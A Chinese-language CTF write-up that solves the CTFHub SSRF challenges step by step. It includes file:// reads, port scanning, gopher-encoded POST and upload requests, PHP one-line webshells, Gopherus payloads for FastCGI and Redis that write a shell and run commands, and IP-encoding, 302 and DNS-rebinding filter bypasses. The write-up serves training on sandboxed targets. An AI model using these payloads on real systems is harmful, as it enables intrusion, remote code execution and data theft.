前言
在众多的CTF平台当中,CTFHub对于初学者来说,是入门平台的不二之选。CTFHub通过自己独特的技能树模块,可以帮助初学者来快速入门。具体请看官方介绍:CTFHub。
作者的CTFHub技能树汇总:
为了方便学习,在练习过程中可以查阅作者的SSRF总结:
内网访问
原题题干让我们尝试访问位于127.0.0.1的flag.php

那我们就在URL上修改,用http伪协议去访问http://127.0.0.1/flag.php
http://challenge-4a308c1438dda86a.sandbox.ctfhub.com:10800/?url=http://127.0.0.1/flag.php出flag了

这道题叫内网访问,应该是模拟我们用http伪协议去轮询arp,便于我们探测出内网的存活主机
伪协议读取文件
要求我们尝试去读取一下Web目录下的flag.php

尝试访问
?url=file:///flag.php但没反应,想到这里提示Web目录,在var/www/html/flag.php
http://challenge-62670b218992efbe.sandbox.ctfhub.com:10800/?url=file:///var/www/html/flag.php发现只有三个问号,

查看源代码才出现flag

端口扫描
逆天题目介绍

这一看就是模拟的端口扫描,我们还是用http协议
前面我们已经内网访问了,访问的是127.0.0.1,这里也没给别的,应该还是这个,端口范围应该是8000-9000。
那就用bp爆破
?url=dict:///127.0.0.1:8000抓包,发送到Intruder

他这里自动给咱们加了payload,但没加对,我们先clear掉(下面图片框错了,应该框下面的Clear)

只爆破端口就行,所以在端口处加payload

Payload set选择numbers,范围是8000-9000,step是1

这里都是状态码都是200ok,没法通过这个判断,但是要是其中有一个返回flag,长度肯定不一样,我们点击length排序
发现这只有一个长度为360的,然后我们看response,出现flag

其实用dict伪协议也比较高效

但请求后显示bad request,可能是不支持或者禁用了?

POST请求
这道题从题目上看,应该是POST请求,而POST请求我们需要用gopher

但是我们用gopher去传递什么呢?
尝试访问一下flag.php
http://challenge-2784d5d9d94613d0.sandbox.ctfhub.com:10800/?url=http://127.0.0.1/flag.php只有一个框

查看源代码,发现key值,在框里传输试试

发现302重定向到/flag.php
![]()
并且说“只需从 127.0.0.1 查看”

结合题目,应该是需要我们用gopher协议去用post方法传递key到flag.php,不过需要注意的是要从127.0.0.1发送数据。
那我们重新在框里传输key值,不过这次我们用来抓包

删除多余数据。
注意:
确保Content-Length和下面数据的长度一致(不乱改,维持原状就可以);
请求头与传递的参数(下面的key)之间一定要有换行符

这里大家不能直接用我构造的,每个人传递的key可能不同。
POST /flag.php HTTP/1.1
Host: challenge-2784d5d9d94613d0.sandbox.ctfhub.com:10800
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
key=e0ea8453fe2a0f39ed46ccf5326bcde1然后我们选中修改后的抓包,进行两次URL编码
这是第一次

这是第二次

注意:使用以上这种方式编码就行,不要使用在线URL编码网站。
回车换行要变成%0d%0a,但直接使用在线工具转,可能只有%0a,还得自己再处理。
也不要去使用bp专门的Decoder编码,作者尝试过会失败。

然后我们构造gopher协议。
gopher协议需要有端口号,而且默认忽略的第一个字符,所以我们需要先写一个填充位,这里我们用下划线“_“填充。
这里注意只需要一个填充位即可,有时候复制我们payload时,前面会自动带一个空格,那样就有一个下划线加一个空格,要注意删掉。
gopher://127.0.0.1:80/_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%25%36%36%25%36%63%25%36%31%25%36%37%25%32%65%25%37%30%25%36%38%25%37%30%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%36%33%25%36%38%25%36%31%25%36%63%25%36%63%25%36%35%25%36%65%25%36%37%25%36%35%25%32%64%25%33%32%25%33%37%25%33%38%25%33%34%25%36%34%25%33%35%25%36%34%25%33%39%25%36%34%25%33%39%25%33%34%25%33%36%25%33%31%25%33%33%25%36%34%25%33%30%25%32%65%25%37%33%25%36%31%25%36%65%25%36%34%25%36%32%25%36%66%25%37%38%25%32%65%25%36%33%25%37%34%25%36%36%25%36%38%25%37%35%25%36%32%25%32%65%25%36%33%25%36%66%25%36%64%25%33%61%25%33%31%25%33%30%25%33%38%25%33%30%25%33%30%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37%25%37%37%25%37%37%25%32%64%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%33%25%33%36%25%30%64%25%30%61%25%30%64%25%30%61%25%36%62%25%36%35%25%37%39%25%33%64%25%36%35%25%33%30%25%36%35%25%36%31%25%33%38%25%33%34%25%33%35%25%33%33%25%36%36%25%36%35%25%33%32%25%36%31%25%33%30%25%36%36%25%33%33%25%33%39%25%36%35%25%36%34%25%33%34%25%33%36%25%36%33%25%36%33%25%36%36%25%33%35%25%33%33%25%33%32%25%33%36%25%36%32%25%36%33%25%36%34%25%36%35%25%33%31大家在构造时一定要注意四点:
- POST传参符合规范(格式符合、数据长度一致)
- URL编码符合规范
- 带端口号
- 有且仅有一个填充位
然后我们输入构造的gopher协议
http://challenge-2784d5d9d94613d0.sandbox.ctfhub.com:10800/?url=gopher://127.0.0.1:80/_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%25%36%36%25%36%63%25%36%31%25%36%37%25%32%65%25%37%30%25%36%38%25%37%30%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%36%33%25%36%38%25%36%31%25%36%63%25%36%63%25%36%35%25%36%65%25%36%37%25%36%35%25%32%64%25%33%32%25%33%37%25%33%38%25%33%34%25%36%34%25%33%35%25%36%34%25%33%39%25%36%34%25%33%39%25%33%34%25%33%36%25%33%31%25%33%33%25%36%34%25%33%30%25%32%65%25%37%33%25%36%31%25%36%65%25%36%34%25%36%32%25%36%66%25%37%38%25%32%65%25%36%33%25%37%34%25%36%36%25%36%38%25%37%35%25%36%32%25%32%65%25%36%33%25%36%66%25%36%64%25%33%61%25%33%31%25%33%30%25%33%38%25%33%30%25%33%30%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37%25%37%37%25%37%37%25%32%64%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%33%25%33%36%25%30%64%25%30%61%25%30%64%25%30%61%25%36%62%25%36%35%25%37%39%25%33%64%25%36%35%25%33%30%25%36%35%25%36%31%25%33%38%25%33%34%25%33%35%25%33%33%25%36%36%25%36%35%25%33%32%25%36%31%25%33%30%25%36%36%25%33%33%25%33%39%25%36%35%25%36%34%25%33%34%25%33%36%25%36%33%25%36%33%25%36%36%25%33%35%25%33%33%25%33%32%25%33%36%25%36%32%25%36%33%25%36%34%25%36%35%25%33%31得到flag
这种题每一步骤都要按标准严格执行,错一点都不行,可以说是细节决定成败,大家要注意审查

上传文件
很显然是SSRF结合文件上传

还是尝试访问flag.php
http://challenge-5c15690adbc22656.sandbox.ctfhub.com:10800/?url=http://127.0.0.1/flag.php是一个上传框

发现没有提交键,那我们修改一下html
打开F12开发者工具,右击要修改的HTML,点击编辑HTML

加上这一行
<input type="submit" value="提交">
我们准备一个一句话木马,选择一句话木马,提交

和之前一样,重定向了,并且说“只需从 127.0.0.1 查看”
结合题目,应该还是需要我们用gopher协议去用post方法文件上传到flag.php,不过需要注意的是要从127.0.0.1发送数据

那就构造gopher提交数据,去文件上传。
我们再按之前的做法试一遍,只不过这次是为了抓包

去掉无效数据,注意按下面的格式来,不要去掉已有的换行符

还是两次URL编码

……
最后是这样

然后我们构造gopher
gopher://127.0.0.1:80/_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%25%36%36%25%36%63%25%36%31%25%36%37%25%32%65%25%37%30%25%36%38%25%37%30%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%36%33%25%36%38%25%36%31%25%36%63%25%36%63%25%36%35%25%36%65%25%36%37%25%36%35%25%32%64%25%33%35%25%36%33%25%33%31%25%33%35%25%33%36%25%33%39%25%33%30%25%36%31%25%36%34%25%36%32%25%36%33%25%33%32%25%33%32%25%33%36%25%33%35%25%33%36%25%32%65%25%37%33%25%36%31%25%36%65%25%36%34%25%36%32%25%36%66%25%37%38%25%32%65%25%36%33%25%37%34%25%36%36%25%36%38%25%37%35%25%36%32%25%32%65%25%36%33%25%36%66%25%36%64%25%33%61%25%33%31%25%33%30%25%33%38%25%33%30%25%33%30%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%64%25%37%35%25%36%63%25%37%34%25%36%39%25%37%30%25%36%31%25%37%32%25%37%34%25%32%66%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%36%34%25%36%31%25%37%34%25%36%31%25%33%62%25%32%30%25%36%32%25%36%66%25%37%35%25%36%65%25%36%34%25%36%31%25%37%32%25%37%39%25%33%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%33%32%25%33%33%25%33%33%25%33%34%25%33%34%25%33%34%25%33%36%25%33%37%25%33%37%25%33%36%25%33%31%25%33%34%25%33%39%25%33%31%25%33%37%25%33%39%25%33%30%25%33%34%25%33%30%25%33%39%25%33%35%25%33%38%25%33%32%25%33%32%25%33%37%25%33%30%25%33%38%25%33%32%25%33%32%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%32%25%33%37%25%33%30%25%30%64%25%30%61%25%30%64%25%30%61%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%33%32%25%33%33%25%33%33%25%33%34%25%33%34%25%33%34%25%33%36%25%33%37%25%33%37%25%33%36%25%33%31%25%33%34%25%33%39%25%33%31%25%33%37%25%33%39%25%33%30%25%33%34%25%33%30%25%33%39%25%33%35%25%33%38%25%33%32%25%33%32%25%33%37%25%33%30%25%33%38%25%33%32%25%33%32%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%34%25%36%39%25%37%33%25%37%30%25%36%66%25%37%33%25%36%39%25%37%34%25%36%39%25%36%66%25%36%65%25%33%61%25%32%30%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%36%34%25%36%31%25%37%34%25%36%31%25%33%62%25%32%30%25%36%65%25%36%31%25%36%64%25%36%35%25%33%64%25%32%32%25%36%36%25%36%39%25%36%63%25%36%35%25%32%32%25%33%62%25%32%30%25%36%36%25%36%39%25%36%63%25%36%35%25%36%65%25%36%31%25%36%64%25%36%35%25%33%64%25%32%32%25%37%37%25%36%35%25%36%32%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%35%66%25%37%30%25%36%66%25%37%33%25%37%34%25%32%65%25%37%30%25%36%38%25%37%30%25%32%32%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%36%66%25%36%33%25%37%34%25%36%35%25%37%34%25%32%64%25%37%33%25%37%34%25%37%32%25%36%35%25%36%31%25%36%64%25%30%64%25%30%61%25%30%64%25%30%61%25%33%63%25%33%66%25%37%30%25%36%38%25%37%30%25%32%30%25%34%30%25%36%35%25%37%36%25%36%31%25%36%63%25%32%38%25%32%34%25%35%66%25%35%30%25%34%66%25%35%33%25%35%34%25%35%62%25%32%37%25%36%62%25%36%35%25%37%39%25%32%37%25%35%64%25%32%39%25%33%62%25%33%66%25%33%65%25%30%64%25%30%61%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%32%64%25%33%32%25%33%33%25%33%33%25%33%34%25%33%34%25%33%34%25%33%36%25%33%37%25%33%37%25%33%36%25%33%31%25%33%34%25%33%39%25%33%31%25%33%37%25%33%39%25%33%30%25%33%34%25%33%30%25%33%39%25%33%35%25%33%38%25%33%32%25%33%32%25%33%37%25%33%30%25%33%38%25%33%32%25%33%32%25%32%64%25%32%64%25%30%64%25%30%61然后提交,出flag

FastCGI协议
给了一个附件,实际上是一篇优快云文章

这里我们不按附件做,当一回脚本小子,这里推荐一个工具gopherus,这个工具可以用gopher协议去干很多事(见下图),包括这一题的fastcgi和下一题的redis
![]()
我们先用base64加密一句话木马,一会要用

因为gopherus需要python2环境,所以在kali里下载使用。
这里我们用gopherus构造payload。
启动gopherus,攻击fastcgi,
./gopherus.py --exploit fastcgi提供一个已知的php文件,
/var/www/html/index.php
/var/www/html/index.php写上我们想在终端执行的命令:在shell.php中写上一句话木马(便于蚁剑连接)
echo "PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4=" | base64 -d > shell.php有人会问我们为什么要先base64编码一句话木马,然后解码写入文件内,
其实是因为直接写入是不行的。
![]()
这样就生成payload了

复制payload,gopherus生成的payload只有一次URL编码,这里我们得在bp里再来一次

gopher://127.0.0.1:9000/_%25%30%31%25%30%31%25%30%30%25%30%31%25%30%30%25%30%38%25%30%30%25%30%30%25%30%30%25%30%31%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%31%25%30%34%25%30%30%25%30%31%25%30%31%25%30%35%25%30%35%25%30%30%25%30%46%25%31%30%53%45%52%56%45%52%5f%53%4f%46%54%57%41%52%45%67%6f%25%32%30%2f%25%32%30%66%63%67%69%63%6c%69%65%6e%74%25%32%30%25%30%42%25%30%39%52%45%4d%4f%54%45%5f%41%44%44%52%31%32%37%2e%30%2e%30%2e%31%25%30%46%25%30%38%53%45%52%56%45%52%5f%50%52%4f%54%4f%43%4f%4c%48%54%54%50%2f%31%2e%31%25%30%45%25%30%33%43%4f%4e%54%45%4e%54%5f%4c%45%4e%47%54%48%31%32%33%25%30%45%25%30%34%52%45%51%55%45%53%54%5f%4d%45%54%48%4f%44%50%4f%53%54%25%30%39%4b%50%48%50%5f%56%41%4c%55%45%61%6c%6c%6f%77%5f%75%72%6c%5f%69%6e%63%6c%75%64%65%25%32%30%25%33%44%25%32%30%4f%6e%25%30%41%64%69%73%61%62%6c%65%5f%66%75%6e%63%74%69%6f%6e%73%25%32%30%25%33%44%25%32%30%25%30%41%61%75%74%6f%5f%70%72%65%70%65%6e%64%5f%66%69%6c%65%25%32%30%25%33%44%25%32%30%70%68%70%25%33%41%2f%2f%69%6e%70%75%74%25%30%46%25%31%37%53%43%52%49%50%54%5f%46%49%4c%45%4e%41%4d%45%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%69%6e%64%65%78%2e%70%68%70%25%30%44%25%30%31%44%4f%43%55%4d%45%4e%54%5f%52%4f%4f%54%2f%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%31%25%30%34%25%30%30%25%30%31%25%30%30%25%30%30%25%30%30%25%30%30%25%30%31%25%30%35%25%30%30%25%30%31%25%30%30%25%37%42%25%30%34%25%30%30%25%33%43%25%33%46%70%68%70%25%32%30%73%79%73%74%65%6d%25%32%38%25%32%37%65%63%68%6f%25%32%30%25%32%32%50%44%39%77%61%48%41%67%51%47%56%32%59%57%77%6f%4a%46%39%51%54%31%4e%55%57%79%64%6a%62%57%51%6e%58%53%6b%37%50%7a%34%25%33%44%25%32%32%25%32%30%25%37%43%25%32%30%62%61%73%65%36%34%25%32%30%2d%64%25%32%30%25%33%45%25%32%30%73%68%65%6c%6c%2e%70%68%70%25%32%37%25%32%39%25%33%42%64%69%65%25%32%38%25%32%37%2d%2d%2d%2d%2d%4d%61%64%65%2d%62%79%2d%53%70%79%44%33%72%2d%2d%2d%2d%2d%25%30%41%25%32%37%25%32%39%25%33%42%25%33%46%25%33%45%25%30%30%25%30%30%25%30%30%25%30%30我们在终端执行的命令是:给base64编码的一句话木马解码并写在shell.php中。
所以我们用蚁剑去连接
http://challenge-064b2e19860ea6b7.sandbox.ctfhub.com:10800/shell.php连接密码我们设置的是cmd

Flag文件是在根目录下

出flag

Redis协议
这里说是redis协议,用dict协议试试6379端口
http://challenge-c4a4ebf619043f53.sandbox.ctfhub.com:10800/?url=dict://127.0.0.1:6379/info
上面那张图不太好看,右键查看源代码看一下

如果探测到6379端口,那么可以利用http、gopher、dict这几个协议来打开放6379端口的redis服务(一般开放了这个端口的是redis服务,可以查一下dict://127.0.0.1:6379/info),原理是利用他们以目标机的身份执行对开启redis服务的内网机执行redis命令,执行我们想要的操作
这里我们还是用gopherus构造payload。
这里我们启动gopherus,攻击redis,
./gopherus.py --exploit redis选择phpshell,默认路径(回车跳过就行),
这里payload一定我们自己写(gopherus默认是get型的,还不一定好使)
<?php @eval($_POST['cmd']);?>
复制payload,在bp里再来一次URL编码

gopher://127.0.0.1:6379/_%25%32%41%31%25%30%44%25%30%41%25%32%34%38%25%30%44%25%30%41%66%6c%75%73%68%61%6c%6c%25%30%44%25%30%41%25%32%41%33%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30%41%25%32%34%31%25%30%44%25%30%41%31%25%30%44%25%30%41%25%32%34%33%33%25%30%44%25%30%41%25%30%41%25%30%41%25%33%43%25%33%46%70%68%70%25%32%30%25%34%30%65%76%61%6c%25%32%38%25%32%34%5f%50%4f%53%54%25%35%42%25%32%37%63%6d%64%25%32%37%25%35%44%25%32%39%25%33%42%25%33%46%25%33%45%25%30%41%25%30%41%25%30%44%25%30%41%25%32%41%34%25%30%44%25%30%41%25%32%34%36%25%30%44%25%30%41%63%6f%6e%66%69%67%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%64%69%72%25%30%44%25%30%41%25%32%34%31%33%25%30%44%25%30%41%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%25%30%44%25%30%41%25%32%41%34%25%30%44%25%30%41%25%32%34%36%25%30%44%25%30%41%63%6f%6e%66%69%67%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30%41%25%32%34%31%30%25%30%44%25%30%41%64%62%66%69%6c%65%6e%61%6d%65%25%30%44%25%30%41%25%32%34%39%25%30%44%25%30%41%73%68%65%6c%6c%2e%70%68%70%25%30%44%25%30%41%25%32%41%31%25%30%44%25%30%41%25%32%34%34%25%30%44%25%30%41%73%61%76%65%25%30%44%25%30%41%25%30%41gopherus生成的payload我们选择的默认路径,而且默认生成的是shell.php,所以我们用蚁剑去连接
http://challenge-c4a4ebf619043f53.sandbox.ctfhub.com:10800/shell.php连接密码我们设置的是cmd

和之前一样,还是在根目录下

出flag

当然大家如果想要锻炼自己,也可以自己生成get型的payload

还是再次编码
gopher://127.0.0.1:6379/_%25%32%41%31%25%30%44%25%30%41%25%32%34%38%25%30%44%25%30%41%66%6c%75%73%68%61%6c%6c%25%30%44%25%30%41%25%32%41%33%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30%41%25%32%34%31%25%30%44%25%30%41%31%25%30%44%25%30%41%25%32%34%33%32%25%30%44%25%30%41%25%30%41%25%30%41%25%33%43%25%33%46%70%68%70%25%32%30%25%34%30%65%76%61%6c%25%32%38%25%32%34%5f%47%45%54%25%35%42%25%32%37%63%6d%64%25%32%37%25%35%44%25%32%39%25%33%42%25%33%46%25%33%45%25%30%41%25%30%41%25%30%44%25%30%41%25%32%41%34%25%30%44%25%30%41%25%32%34%36%25%30%44%25%30%41%63%6f%6e%66%69%67%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%64%69%72%25%30%44%25%30%41%25%32%34%31%33%25%30%44%25%30%41%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%25%30%44%25%30%41%25%32%41%34%25%30%44%25%30%41%25%32%34%36%25%30%44%25%30%41%63%6f%6e%66%69%67%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30%41%25%32%34%31%30%25%30%44%25%30%41%64%62%66%69%6c%65%6e%61%6d%65%25%30%44%25%30%41%25%32%34%39%25%30%44%25%30%41%73%68%65%6c%6c%2e%70%68%70%25%30%44%25%30%41%25%32%41%31%25%30%44%25%30%41%25%32%34%34%25%30%44%25%30%41%73%61%76%65%25%30%44%25%30%41%25%30%41http://challenge-c4a4ebf619043f53.sandbox.ctfhub.com:10800/shell.php?cmd=system(%27ls%20/%27);
看着可能不太方便,右键查看源代码就行了

http://challenge-c4a4ebf619043f53.sandbox.ctfhub.com:10800/shell.php?cmd=system(%27cat%20/flag_6ae99307194246ff15401425275baecb%27);
URL Bypass
下面几题就是一些绕过了
这一题要求请求的URL中必须包含http://notfound.ctfhub.com
这题我们要@进行绕过,它的效果与http://127.0.0.1/flag.php相同
?url=http://notfound.ctfhub.com@127.0.0.1/flag.php或者
?url=http://notfound.ctfhub.com.127.0.0.1.nip.io/flag.php效果也与http://127.0.0.1/flag.php相同

数字IP Bypass
经尝试,下面三种绕过无法通过
url=http://0177.0000.0000.0001/flag.php
url=http://0x7F.0x00.0x00.0x01/flag.php
url=http://0x7F.0.0.1/flag.php原来是ban掉了.

下面四种绕过可以通过(不带.)
转8进制
url=http://017700000001/flag.php转16进制
url=http://0x7F000001/flag.php使用数字IP
url=http://2130706433/flag.php使用localhost
url=localhost/flag.php上面这些URL的制作可以找一个在线ip转换网站。
出flag

302跳转 Bypass
当我们直接访问
?url=127.0.0.1/flag.php
可以看出来直接把我们127.0.0.1过滤了
正规方法:
就是在自己的服务器上写入下面的302跳转代码,作用是让访问者重定向回127.0.0.1/flag.php。
<?php
header("Location: http://127.0.0.1/flag.php");
?>假设我们把302跳转代码写入302.php,然后我们在302.php所在文件夹处执行下面这条命令
php -S 0.0.0.0:7777作用是启动服务器,这里开放的是7777端口(不能用python,我们这里写的是PHP重定向代码)
然后去访问:
?url=yourip:port/302.php这里我们开的是7777端口,所以应该写
?url=yourip:7777/302.php当然,我们还有种方法,那就是访问
url=localhost/flag.php
当然,作者发现这一题并没有过滤127.0.0.1的其他表示方法,也就是上题的payload都好使。
八进制:
url=http://017700000001/flag.php
url=http://0177.0000.0000.0001/flag.php十六进制:
url=http://0x7F000001/flag.php
url=http://0x7F.0x00.0x00.0x01/flag.php
url=http://0x7F.0.0.1/flag.php十进制:
url=http://2130706433/flag.phpDNS重绑定 Bypass
给了一个附件,是一篇知乎文章,讲的是DNS重绑定
这里我们用一个在线网站去DNS重绑定,这个网站可以生成一个ttl很低的地址
rbndr.us dns rebinding service

我们用默认生成的地址就行

访问flag
http://challenge-272692b1488e8934.sandbox.ctfhub.com:10800/?url=http://7f000001.c0a80001.rbndr.us/flag.php出flag



























 2942
2942

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








